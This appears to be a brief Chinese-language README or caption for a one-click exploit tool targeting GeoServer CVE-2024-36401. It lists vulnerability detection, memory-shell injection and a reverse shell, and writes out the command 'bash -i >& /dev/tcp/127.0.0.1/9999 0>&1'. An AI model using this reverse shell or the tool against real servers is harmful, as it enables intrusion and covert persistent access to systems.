 geoserver CVE-2024-36401 一键漏洞利用工具 By:MingKer
目标: 检测漏洞
反弹: bash -i >& /dev/tcp/127.0.0.1/9999 0>&1 反弹shell
内存马注入: 选择类别 注入